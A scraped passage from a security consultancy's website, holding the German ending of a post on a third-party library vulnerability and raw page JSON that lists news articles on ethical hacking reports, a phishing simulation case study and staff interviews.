Schwachstellen erkannt und behoben werden, bevor sie von böswilligen Akteuren ausgenutzt werden können.</p><p>Schlussendlich hat die in der von der REST-API verwendeten Bibliothek entdeckte Schwachstelle die potenziellen Risiken einer Vergrößerung der Angriffsfläche durch die Verwendung von Bibliotheken von Drittanbietern aufgezeigt, die nicht regelmäßig getestet werden oder sich nicht bewährt haben. Dies ist eine Mahnung, der Sicherheit bei der Softwareentwicklung Priorität einzuräumen und regelmäßig Sicherheitsbewertungen durchzuführen, um potenzielle Bedrohungen zu entschärfen.</p><p><a target="_blank" rel="noopener noreferrer" href="https://citadelo.com/de/book-now"><strong>Kontaktieren Sie uns</strong></a><strong> noch heute und verwandeln Sie Ihre Schwachstellen in Stärken!</strong></p>2:[["$","$10",null,{"children":["$","$L11",null,{"overrideOgUrl":true,"overrideCanonical":true}]}],"$L12",["$","div",null,{"className":"flex-1","children":["$","div",null,{"className":"py mx-auto max-w-page py-[60px] xl:py-[140px] px-5 xl:px-[120px] max-w-page","children":[["$","div",null,{"className":"flex flex-col gap-10","children":[["$","div",null,{"className":" mt-[50px] lg:mt-[75px]","children":["$","h1",null,{"className":"whitespace-break-spaces text-[30px] lg:text-[64px] leading-[110%] tracking-[-0.02em] text-wrap","children":"News"}]}],["$","div",null,{"className":"flex w-full flex-col items-start justify-between gap-4 lg:flex-row lg:items-end","children":["$","div",null,{"className":"mb-10 flex w-full flex-col-reverse justify-between gap-[30px] lg:mb-20 lg:flex-row lg:items-end","children":[["$","div",null,{"className":"flex flex-col gap-5","children":[["$","p",null,{"className":"whitespace-break-spaces lg:text-[18px] text-[16px] leading-[150%] lg:tracking-[0.04em] tracking-[0.02em] text-wrap text-neutral-500","children":"Topics:"}],["$","div",null,{"className":"flex flex-wrap items-center ","children":["$","$10",null,{"children":["$L13","$L14","$L15","$L16","$L17","$L18","$L19"]}]}]]}],["$","div",null,{"className":"flex flex-wrap items-center","children":"$L1a"}]]}]}]]}],["$","div",null,{"className":"flex flex-col gap-[100px]","children":[["$","div",null,{"className":"grid grid-cols-1 gap-x-6 gap-y-[60px] md:grid-cols-2 lg:grid-cols-3","children":[["$","$L1b","752",{"articleResponse":{"id":752,"attributes":{"title":"From High School Exploits to Leading a Team: Fero's 10-Year Journey at Citadelo","slug":"fero-interview-10-years-ethical-hacking-citadelo","publishDate":"2025-07-24","excerpt":"He first heard about hacking in high school. Today, he hacks mobile apps, trains developers, and leads his own team. What keeps Fero excited about ethical hacking even after 10 years at Citadelo? And how do you keep growing without burning out?","content":"$1c","createdAt":"2025-07-24T12:00:27.341Z","updatedAt":"2025-07-24T14:44:10.035Z","publishedAt":"2025-07-24T12:00:29.063Z","locale":"en","seo":{"id":957,"metaTitle":"10 Years of Ethical Hacking: Fero’s Path at Citadelo","metaDescription":"From high school exploits to leading a team. Fero shares what keeps him hooked on hacking and what most companies still get wrong about security.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":2720,"attributes":{"name":"fero_en.png","alternativeText":null,"caption":null,"width":1440,"height":1440,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_fero_en_0dca5d6b7c.png","hash":"large_fero_en_0dca5d6b7c","mime":"image/png","name":"large_fero_en.png","path":null,"size":669.74,"width":1000,"height":1000,"sizeInBytes":669744},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_fero_en_0dca5d6b7c.png","hash":"small_fero_en_0dca5d6b7c","mime":"image/png","name":"small_fero_en.png","path":null,"size":190.73,"width":500,"height":500,"sizeInBytes":190733},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_fero_en_0dca5d6b7c.png","hash":"medium_fero_en_0dca5d6b7c","mime":"image/png","name":"medium_fero_en.png","path":null,"size":397.22,"width":750,"height":750,"sizeInBytes":397217},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_fero_en_0dca5d6b7c.png","hash":"thumbnail_fero_en_0dca5d6b7c","mime":"image/png","name":"thumbnail_fero_en.png","path":null,"size":24.71,"width":156,"height":156,"sizeInBytes":24708}},"hash":"fero_en_0dca5d6b7c","ext":".png","mime":"image/png","size":233.87,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/fero_en_0dca5d6b7c.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2025-07-24T12:00:10.027Z","updatedAt":"2025-07-24T12:00:10.027Z"}}}},"author":{"data":{"id":45,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:26.321Z","updatedAt":"2025-07-24T12:04:42.761Z","locale":"en","image":{"data":null},"localizations":{"data":[{"id":47,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:42.623Z","updatedAt":"2025-07-24T12:04:42.623Z","locale":"sk"}},{"id":46,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:35.236Z","updatedAt":"2025-07-24T12:04:42.766Z","locale":"de"}},{"id":44,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-04-24T13:25:44.708Z","updatedAt":"2025-07-24T12:04:42.759Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[]},"localizations":{"data":[{"id":753,"attributes":{"title":"10 rokov etického hackingu: Ferova cesta v Citadelo","slug":"fero-interview-10-years-ethical-hacking-citadelo","publishDate":"2025-07-24","excerpt":"O hackingu prvýkrát počul na strednej. Dnes hackuje mobilné aplikácie, školí vývojárov a vedie vlastný tím. Čo ho na etickom hackingu baví aj po desiatich rokoch v Citadelo? A ako sa nezaseknúť a stále rásť?","content":"$1d","createdAt":"2025-07-24T14:44:09.743Z","updatedAt":"2025-07-24T14:44:11.999Z","publishedAt":"2025-07-24T14:44:11.974Z","locale":"sk"}},{"id":751,"attributes":{"title":"Od zkoušení prvních exploitů na střední po vedení vlastního týmu. Tohle je příběh Fera, který je v Citadelu už 10 let","slug":"fero-interview-10-years-ethical-hacking-citadelo","publishDate":"2025-07-24","excerpt":"O hackingu poprvé slyšel na střední, dnes hackuje mobily, školí vývojáře a vede svůj tým. Proč Fera i po deseti letech baví práce etického hackera v Citadelu? A jak se nezaseknout a růst pořád dál?","content":"$1e","createdAt":"2025-07-24T11:42:51.391Z","updatedAt":"2025-07-24T14:44:10.035Z","publishedAt":"2025-07-24T11:55:37.605Z","locale":"cs"}}]}}}}],["$","$L1b","748",{"articleResponse":{"id":748,"attributes":{"title":"Case Study: How a Phishing Attack Tricked 40% of Employees","slug":"case-study-phishing-attack-tricked-40-percent-employees","publishDate":"2025-07-16","excerpt":"In a simulated attack, our ethical hackers tricked nearly 40% of employees through phishing and vishing. One click gave us access to the network—proving that even strong tech can’t compensate for human error. Here’s what we learned and why awareness is your best defense.","content":"$1f","createdAt":"2025-07-16T05:39:31.090Z","updatedAt":"2025-08-13T14:27:57.292Z","publishedAt":"2025-07-16T09:30:24.766Z","locale":"en","seo":{"id":953,"metaTitle":"How 40% of Employees Fell for a Phishing Simulation","metaDescription":"Our simulated attack tricked dozens of users. Even trained employees can fall for realistic phishing and vishing campaigns.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":2723,"attributes":{"name":"case_study_en.png","alternativeText":null,"caption":null,"width":1440,"height":1440,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_case_study_en_ecf2db0978.png","hash":"large_case_study_en_ecf2db0978","mime":"image/png","name":"large_case_study_en.png","path":null,"size":619.1,"width":1000,"height":1000,"sizeInBytes":619104},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_case_study_en_ecf2db0978.png","hash":"small_case_study_en_ecf2db0978","mime":"image/png","name":"small_case_study_en.png","path":null,"size":183.84,"width":500,"height":500,"sizeInBytes":183844},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_case_study_en_ecf2db0978.png","hash":"medium_case_study_en_ecf2db0978","mime":"image/png","name":"medium_case_study_en.png","path":null,"size":372.48,"width":750,"height":750,"sizeInBytes":372482},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_case_study_en_ecf2db0978.png","hash":"thumbnail_case_study_en_ecf2db0978","mime":"image/png","name":"thumbnail_case_study_en.png","path":null,"size":26.23,"width":156,"height":156,"sizeInBytes":26225}},"hash":"case_study_en_ecf2db0978","ext":".png","mime":"image/png","size":225.11,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/case_study_en_ecf2db0978.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2025-07-24T15:11:21.350Z","updatedAt":"2025-07-24T15:11:21.350Z"}}}},"author":{"data":{"id":45,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:26.321Z","updatedAt":"2025-07-24T12:04:42.761Z","locale":"en","image":{"data":null},"localizations":{"data":[{"id":47,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:42.623Z","updatedAt":"2025-07-24T12:04:42.623Z","locale":"sk"}},{"id":46,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-07-24T12:04:35.236Z","updatedAt":"2025-07-24T12:04:42.766Z","locale":"de"}},{"id":44,"attributes":{"firstName":"Vojtěch","lastName":"Soudný","username":"vojtech_es","description":null,"position":null,"createdAt":"2025-04-24T13:25:44.708Z","updatedAt":"2025-07-24T12:04:42.759Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[{"id":3,"attributes":{"title":"Ethical Hacking","slug":"ethical-hacking","createdAt":"2024-06-10T09:57:21.640Z","updatedAt":"2024-06-10T09:57:43.052Z","locale":"en"}},{"id":2,"attributes":{"title":"Cybersecurity","slug":"cybersecurity","createdAt":"2024-06-10T09:57:01.882Z","updatedAt":"2024-06-10T09:57:52.548Z","locale":"en"}},{"id":5,"attributes":{"title":"Red Teaming","slug":"red-teaming","createdAt":"2024-07-02T17:05:57.688Z","updatedAt":"2024-07-02T17:05:57.688Z","locale":"en"}}]},"localizations":{"data":[{"id":750,"attributes":{"title":"Případová Studie | Jak jsme phishingem hackli až 40% obětí.","slug":"hackli-jsme-phishingem-az-40-procent-zamestnancu","publishDate":"2025-07-16","excerpt":"V rámci simulovaného útoku jsme se kombinací phishingu a vishingu dostali až ke 40 % zaměstnanců. Stačil jediný klik – a měli jsme přístup do firemní sítě. Přečtěte si, jak útok probíhal, co odhalil a proč je lidský faktor stále největším bezpečnostním rizikem.","content":"$20","createdAt":"2025-07-16T06:31:33.578Z","updatedAt":"2025-07-24T15:11:08.117Z","publishedAt":"2025-07-17T09:43:29.490Z","locale":"cs"}},{"id":749,"attributes":{"title":"Prípadová štúdia | Ako sme phishingom hackli až 40 % obetí","slug":"hackli-jsme-phishingem-az-40-procent-zamestnancu","publishDate":"2025-07-16","excerpt":"V rámci simulovaného útoku sme sa kombináciou phishingu a vishingu dostali až k 40 % zamestnancov. Stačil jediný klik – a mali sme prístup do firemnej siete. Prečítajte si, ako útok prebiehal, čo odhalil a prečo je ľudský faktor stále najväčším bezpečnostným rizikom.","content":"$21","createdAt":"2025-07-16T06:29:50.728Z","updatedAt":"2025-07-30T12:31:06.020Z","publishedAt":"2025-07-30T10:19:12.316Z","locale":"sk"}}]}}}}],["$","$L1b","745",{"articleResponse":{"id":745,"attributes":{"title":"Ethical Hacking Report 2024: Six Vulnerabilities in Almost Every Tested System","slug":"ethical-hacking-report-2024","publishDate":"2025-04-24","excerpt":"Web, cloud, mobile, and infrastructure projects all revealed the same pattern: overlooked basics, repeat mistakes, and too many systems left wide open.","content":"$22","createdAt":"2025-04-24T14:09:01.745Z","updatedAt":"2025-08-13T14:19:17.748Z","publishedAt":"2025-04-24T14:15:23.704Z","locale":"en","seo":{"id":932,"metaTitle":"Ethical Hacking Report 2024: Vulnerabilities Unveiled","metaDescription":"Our 2024 report found 2,820 vulnerabilities in 500 tests. Discover major flaws in web apps, infrastructure & cloud environments.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":2674,"attributes":{"name":"Ethical Hacking Report 2024.png","alternativeText":null,"caption":null,"width":1900,"height":580,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Ethical_Hacking_Report_2024_da0ac90ce7.png","hash":"large_Ethical_Hacking_Report_2024_da0ac90ce7","mime":"image/png","name":"large_Ethical Hacking Report 2024.png","path":null,"size":31.5,"width":1000,"height":305,"sizeInBytes":31503},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Ethical_Hacking_Report_2024_da0ac90ce7.png","hash":"small_Ethical_Hacking_Report_2024_da0ac90ce7","mime":"image/png","name":"small_Ethical Hacking Report 2024.png","path":null,"size":13.31,"width":500,"height":153,"sizeInBytes":13307},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Ethical_Hacking_Report_2024_da0ac90ce7.png","hash":"medium_Ethical_Hacking_Report_2024_da0ac90ce7","mime":"image/png","name":"medium_Ethical Hacking Report 2024.png","path":null,"size":21.46,"width":750,"height":229,"sizeInBytes":21461},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Ethical_Hacking_Report_2024_da0ac90ce7.png","hash":"thumbnail_Ethical_Hacking_Report_2024_da0ac90ce7","mime":"image/png","name":"thumbnail_Ethical Hacking Report 2024.png","path":null,"size":5.15,"width":250,"height":76,"sizeInBytes":5145}},"hash":"Ethical_Hacking_Report_2024_da0ac90ce7","ext":".png","mime":"image/png","size":11.61,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Ethical_Hacking_Report_2024_da0ac90ce7.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2025-04-24T14:08:20.729Z","updatedAt":"2025-04-28T11:33:47.928Z"}}}},"author":{"data":{"id":10,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:22:59.977Z","updatedAt":"2023-09-13T23:54:22.651Z","locale":"en","image":{"data":{"id":1484,"attributes":{"name":"citadelo-hero-dark.svg","alternativeText":null,"caption":null,"width":112,"height":126,"formats":null,"hash":"citadelo_hero_dark_6ff7fb2721","ext":".svg","mime":"image/svg+xml","size":7.08,"url":"/uploads/citadelo_hero_dark_6ff7fb2721.svg","previewUrl":null,"provider":"local","provider_metadata":null,"createdAt":"2023-09-13T23:53:31.486Z","updatedAt":"2023-09-13T23:53:55.670Z"}}},"localizations":{"data":[{"id":9,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:23:16.095Z","updatedAt":"2023-09-13T23:54:22.653Z","locale":"de"}},{"id":11,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dom plný etických hackerov na vašej strane. Pomáhame otestovať ich informačnú bezpečnosť. Podrobte svoje IT prostredie výzve a odhaľte, do akej miery sú vaše citlivé dáta chránené.\n","position":"Citadelo","createdAt":"2023-08-24T06:22:40.932Z","updatedAt":"2023-09-13T23:54:22.655Z","locale":"sk"}},{"id":12,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dům plný etických hackerů na vaší straně. Myslíme jako útočník, avšak nezneužíváme toho. Ba naopak, naším hlavním cílem je odhalit zranitelnost bez napáchaných škod. Pro naše klienty připravujeme simulované útoky již od roku 2006. Pomáháme otestovat jejich informační bezpečnost. Podrobte své IT prostředí výzvě a odhalte, do jaké míry jsou vaše citlivá data chráněna.","position":"Citadelo","createdAt":"2023-08-24T06:22:18.291Z","updatedAt":"2023-09-13T23:54:22.563Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[{"id":3,"attributes":{"title":"Ethical Hacking","slug":"ethical-hacking","createdAt":"2024-06-10T09:57:21.640Z","updatedAt":"2024-06-10T09:57:43.052Z","locale":"en"}}]},"localizations":{"data":[]}}}}],["$","$L1b","734",{"articleResponse":{"id":734,"attributes":{"title":"Jakub Novák on How Citadelo Helped Shape Cybersecurity in CEE","slug":"asdoahs","publishDate":"2024-03-26","excerpt":"With over 8 years of experience at Citadelo, Jakub Novák shares how offensive security has evolved in the Czech and Slovak markets. From the rise of regulations like NIS2 and DORA to the continued dominance of phishing attacks, he outlines what every CISO needs to know.","content":"$23","createdAt":"2024-03-25T16:12:19.090Z","updatedAt":"2025-08-13T14:16:35.978Z","publishedAt":"2024-03-28T07:46:47.663Z","locale":"en","seo":{"id":817,"metaTitle":"8 Years of Ethical Hacking Insights from Citadelo Sales Lead","metaDescription":"Why do companies turn to ethical hackers? Sales lead Jakub Novák shares 8 years of insights on threats, regulations, and the human factor in cybersecurity.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":2069,"attributes":{"name":"Obrázek web blog_správná velikost pro miniaturu (6).png","alternativeText":null,"caption":null,"width":1900,"height":580,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd.png","hash":"large_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd","mime":"image/png","name":"large_Obrázek web blog_správná velikost pro miniaturu (6).png","path":null,"size":258.52,"width":1000,"height":305,"sizeInBytes":258525},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd.png","hash":"small_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd","mime":"image/png","name":"small_Obrázek web blog_správná velikost pro miniaturu (6).png","path":null,"size":73.47,"width":500,"height":153,"sizeInBytes":73469},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd.png","hash":"medium_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd","mime":"image/png","name":"medium_Obrázek web blog_správná velikost pro miniaturu (6).png","path":null,"size":152.56,"width":750,"height":229,"sizeInBytes":152564},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd.png","hash":"thumbnail_Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd","mime":"image/png","name":"thumbnail_Obrázek web blog_správná velikost pro miniaturu (6).png","path":null,"size":21.38,"width":250,"height":76,"sizeInBytes":21376}},"hash":"Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd","ext":".png","mime":"image/png","size":145.99,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Obrazek_web_blog_spravna_velikost_pro_miniaturu_6_1b454722bd.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-03-26T13:22:03.890Z","updatedAt":"2024-08-14T19:09:57.570Z"}}}},"author":{"data":{"id":10,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:22:59.977Z","updatedAt":"2023-09-13T23:54:22.651Z","locale":"en","image":{"data":{"id":1484,"attributes":{"name":"citadelo-hero-dark.svg","alternativeText":null,"caption":null,"width":112,"height":126,"formats":null,"hash":"citadelo_hero_dark_6ff7fb2721","ext":".svg","mime":"image/svg+xml","size":7.08,"url":"/uploads/citadelo_hero_dark_6ff7fb2721.svg","previewUrl":null,"provider":"local","provider_metadata":null,"createdAt":"2023-09-13T23:53:31.486Z","updatedAt":"2023-09-13T23:53:55.670Z"}}},"localizations":{"data":[{"id":9,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:23:16.095Z","updatedAt":"2023-09-13T23:54:22.653Z","locale":"de"}},{"id":11,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dom plný etických hackerov na vašej strane. Pomáhame otestovať ich informačnú bezpečnosť. Podrobte svoje IT prostredie výzve a odhaľte, do akej miery sú vaše citlivé dáta chránené.\n","position":"Citadelo","createdAt":"2023-08-24T06:22:40.932Z","updatedAt":"2023-09-13T23:54:22.655Z","locale":"sk"}},{"id":12,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dům plný etických hackerů na vaší straně. Myslíme jako útočník, avšak nezneužíváme toho. Ba naopak, naším hlavním cílem je odhalit zranitelnost bez napáchaných škod. Pro naše klienty připravujeme simulované útoky již od roku 2006. Pomáháme otestovat jejich informační bezpečnost. Podrobte své IT prostředí výzvě a odhalte, do jaké míry jsou vaše citlivá data chráněna.","position":"Citadelo","createdAt":"2023-08-24T06:22:18.291Z","updatedAt":"2023-09-13T23:54:22.563Z","locale":"cs"}}]}}}},"form":{"data":null},"categories":{"data":[{"id":7,"attributes":{"title":"Recruitment","slug":"recruitment","createdAt":"2024-07-02T17:06:19.263Z","updatedAt":"2024-07-02T17:06:19.263Z","locale":"en"}}]},"localizations":{"data":[{"id":736,"attributes":{"title":"Jakub Novák über Citadelos Beitrag zur Gestaltung der Cybersicherheit in CEE","slug":"jakub-novak-aus-dem-vertrieb-8-jahre-ethisches-hacking-bei-citadelo","publishDate":"2024-03-26","excerpt":"Mit über acht Jahren Erfahrung bei Citadelo berichtet Jakub Novák über die Entwicklung der Offensive Security in Tschechien und der Slowakei – von neuen Vorschriften wie NIS2 und DORA bis zur anhaltenden Bedrohung durch Phishing. Was CISOs jetzt wissen und vorbereiten sollten.","content":"$24","createdAt":"2024-03-26T08:56:47.582Z","updatedAt":"2025-08-13T14:45:57.040Z","publishedAt":"2024-03-28T07:47:04.323Z","locale":"de"}},{"id":735,"attributes":{"title":"Hlas z prvej línie: Jakub Novák zo Sales o 8 rokoch etického hackingu v Citadele","slug":"hlas-z-prvej-linie-jakub-novak-zo-sales-o-8-rokoch-etickeho-hackingu-v-citadele","publishDate":"2024-03-26","excerpt":"Aká je motivácia spoločností využívať služby etického hackingu a kto je stále najsilnejším vektorom útoku? Pohľad Jakuba Nováka z oddelenia predaja na vývoj ofenzívnej bezpečnosti v Českej republike a na Slovensku za posledných 8 rokov.","content":"$25","createdAt":"2024-03-25T16:26:00.645Z","updatedAt":"2025-07-17T13:46:00.441Z","publishedAt":"2024-03-28T07:47:00.513Z","locale":"sk"}},{"id":733,"attributes":{"title":"Hlas z první linie: Jakub Novák ze Sales o 8 letech etického hackingu v Citadelu","slug":"hlas-z-prvni-linie-jakub-novak-ze-sales-o-osmi-letech-etickeho-hackingu-v-citadelu","publishDate":"2024-03-26","excerpt":"Jaká je motivace firem využívat služby etického hackingu a kdo zůstává nejsilnějším vektorem útoku? Pohled Jakuba Nováka z obchodního oddělení na vývoj ofenzivní bezpečnosti v České republice a na Slovensku za posledních 8 let.","content":"$26","createdAt":"2024-03-25T15:49:49.934Z","updatedAt":"2025-07-17T13:46:21.222Z","publishedAt":"2024-03-28T07:46:43.230Z","locale":"cs"}}]}}}}],["$","$L1b","730",{"articleResponse":{"id":730,"attributes":{"title":"Ethical Hacking Report 2023: Web, Cloud, and Infrastructure Top the Risk Chart","slug":"ethical-hacking-report-2023-the-most-vulnerable-systems-are-web-cloud-and-infrastructure","publishDate":"2024-03-11","excerpt":"Citadelo’s Ethical Hacking Report 2023 reveals 2,795 vulnerabilities found in 384 simulated attacks. Web, Cloud, and Infrastructure remain the most exposed areas — highlighting the urgent need for proactive security testing to close critical gaps.","content":"$27","createdAt":"2024-03-11T08:29:34.257Z","updatedAt":"2025-08-13T14:24:31.586Z","publishedAt":"2024-03-13T08:42:35.638Z","locale":"en","seo":{"id":813,"metaTitle":"Ethical Hacking Report 2023: Web, Cloud & Infrastructure","metaDescription":"2023 Ethical Hacking Report reveals top vulnerabilities & threat areas. Get practical insights to strengthen your cyber defenses.","keywords":null,"metaRobots":null,"applicationName":null,"siteName":null,"email":null,"canonicalUrl":null,"structuredData":null,"metaImage":{"data":{"id":2061,"attributes":{"name":"Obrázek web blog_správná velikost pro miniaturu (2).png","alternativeText":null,"caption":null,"width":1900,"height":580,"formats":{"large":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/large_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c.png","hash":"large_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c","mime":"image/png","name":"large_Obrázek web blog_správná velikost pro miniaturu (2).png","path":null,"size":39.28,"width":1000,"height":305,"sizeInBytes":39280},"small":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/small_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c.png","hash":"small_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c","mime":"image/png","name":"small_Obrázek web blog_správná velikost pro miniaturu (2).png","path":null,"size":17.25,"width":500,"height":153,"sizeInBytes":17248},"medium":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/medium_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c.png","hash":"medium_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c","mime":"image/png","name":"medium_Obrázek web blog_správná velikost pro miniaturu (2).png","path":null,"size":27.78,"width":750,"height":229,"sizeInBytes":27783},"thumbnail":{"ext":".png","url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/thumbnail_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c.png","hash":"thumbnail_Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c","mime":"image/png","name":"thumbnail_Obrázek web blog_správná velikost pro miniaturu (2).png","path":null,"size":7.48,"width":250,"height":76,"sizeInBytes":7475}},"hash":"Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c","ext":".png","mime":"image/png","size":14.84,"url":"https://citadelo-com-static-assets.s3.eu-central-1.amazonaws.com/Obrazek_web_blog_spravna_velikost_pro_miniaturu_2_6c5c2b302c.png","previewUrl":null,"provider":"aws-s3","provider_metadata":null,"createdAt":"2024-03-11T09:28:50.232Z","updatedAt":"2024-08-14T19:57:34.626Z"}}}},"author":{"data":{"id":10,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:22:59.977Z","updatedAt":"2023-09-13T23:54:22.651Z","locale":"en","image":{"data":{"id":1484,"attributes":{"name":"citadelo-hero-dark.svg","alternativeText":null,"caption":null,"width":112,"height":126,"formats":null,"hash":"citadelo_hero_dark_6ff7fb2721","ext":".svg","mime":"image/svg+xml","size":7.08,"url":"/uploads/citadelo_hero_dark_6ff7fb2721.svg","previewUrl":null,"provider":"local","provider_metadata":null,"createdAt":"2023-09-13T23:53:31.486Z","updatedAt":"2023-09-13T23:53:55.670Z"}}},"localizations":{"data":[{"id":9,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo is a firm of ethical hackers on your side. We think like hackers, but we don't abuse it. On the contrary, our main goal is to reveal vulnerabilities without causing damage. We have been conducting simulated attacks for our clients since 2006","position":"Citadelo","createdAt":"2023-08-24T06:23:16.095Z","updatedAt":"2023-09-13T23:54:22.653Z","locale":"de"}},{"id":11,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dom plný etických hackerov na vašej strane. Pomáhame otestovať ich informačnú bezpečnosť. Podrobte svoje IT prostredie výzve a odhaľte, do akej miery sú vaše citlivé dáta chránené.\n","position":"Citadelo","createdAt":"2023-08-24T06:22:40.932Z","updatedAt":"2023-09-13T23:54:22.655Z","locale":"sk"}},{"id":12,"attributes":{"firstName":"Citadelo","lastName":" ","username":"citadelo","description":"Citadelo je dům plný etických hackerů na vaší straně. Myslíme jako útočník, avšak nezneužíváme toho. Ba naopak, naším hlavním cílem je odhalit zranitelnost bez napáchaných škod. Pro naše klienty 